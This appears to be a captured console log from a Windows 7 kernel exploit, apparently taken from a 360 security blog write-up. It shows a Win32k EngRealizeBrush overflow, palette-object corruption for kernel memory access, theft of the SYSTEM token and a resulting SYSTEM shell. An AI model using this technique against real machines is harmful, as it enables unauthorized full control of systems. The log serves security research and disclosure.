 [*] Creating Pattern Brush Bitmap.
[*] Creating Pattern Brush.
[*] Triggering Overflow in Win32k!EngRealizeBrush.
[*] Manager Bitmap: 1502
[*] Original Current Manager XEPALOBJ->pFirstColor: 0xfd4a9854
[*] Original Manager XEPALOBJ->cEntries: 0x1e3
[*] Updated Manager XEPALOBJ->cEntries: 0xffffffff
[*] Manager XEPALOBJ Object Handle: 0x1081600
01e3 3fd7 0000 0000 0000 0000 0000 0000 0000 0000 96a3ad40 96a3ad6b 0000 0000 fd
4aa854 fd4aa800
[*] Worker XEPALOBJ->pFirstColor: 0xfd4aa854.
[*] Gh05 Address: 0xfd4a8000.
[*] Updated Worker XEPALOBJ->pFirstColor: 0xfd4a8000.
[*] Worker XEPALOBJ object Handle: 0x10815ff
[*] wBuffer: 35316847
[*] Overflowed Gh05 Address: 0xfd4a9000.
[*] Gh05 Overflowed Object Header:
0023 0023 1d41d41 008c
fd4a9030 0000 0000 2050a5b
[*] Gh05 Fixed Object Header:
46ff0000 35316847 2050a5b 0000
0000 0000 0000 2050a5b
[*] Fixed Overflowed Gh05 Object Header.
[*] Got System Token: 8b601275
[*] Dropping in SYSTEM shell...
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
\Desktop>whoami
nt authority\system
安全客（bobao.360.cn）